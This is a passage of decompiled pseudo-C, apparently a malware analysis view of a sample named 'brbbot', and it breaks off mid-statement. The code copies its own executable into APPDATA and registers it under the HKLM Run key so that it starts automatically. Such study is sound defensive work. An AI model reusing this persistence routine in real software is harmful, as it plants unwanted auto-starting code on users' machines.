 21 v0 = -2147418113;
22 memset(Filename, 0, 260);
23 memset(Buffer, 0, 260);
24 hKey = 0i64;
25 v1 = 0i64;
26 v2 = 0;
27 ModuleHandleW = GetModuleHandleW(0i64);
28 if ( GetModuleFileNameA(ModuleHandleW, Filename, 0x104u) )
29 {
30 v5 = strrchr(Filename, 92);
31 if ( GetEnvironmentVariableA("APPDATA", Buffer, 0x104u) )
32 {
33 v6 = strstr(Filename, Buffer) != 0i64;
34 v7 = strlen(v5) + 1;
35 v8 = strlen(Buffer) + 1;
36 ProcessHeap = GetProcessHeap();
37 v1 = (char *)HeapAlloc(ProcessHeap, 8u, v7 - 1 + v8 + 3);
38 if ( v1 )
39 {
40 strncpy(v1, Buffer, strlen(Buffer));
41 strncat(v1, v5, strlen(v5));
42 if ( CopyFileA(Filename, v1, 0) || v6 )
43 {
44 v2 = 1;
45 v11 = RegOpenKeyExA(
46 HKEY_LOCAL_MACHINE,
47 "Software\\Microsoft\\Windows\\CurrentVersion\\Run",
48 0,
49 0x20006u,
50 &hKey);
51 v0 = v11;
52 if ( v11 )
53 {
54 if ( v11 > 0 )
55 v0 = (unsigned __int16)v11 | 0x80070000;
56 }
57 else
58 {
59 v12 = RegSetValueExA(hKey, "brbbot", 0, 1u, (const BYTE *)v1, strlen(v1) + 1);
60 v0 = v12;
if ( v12 )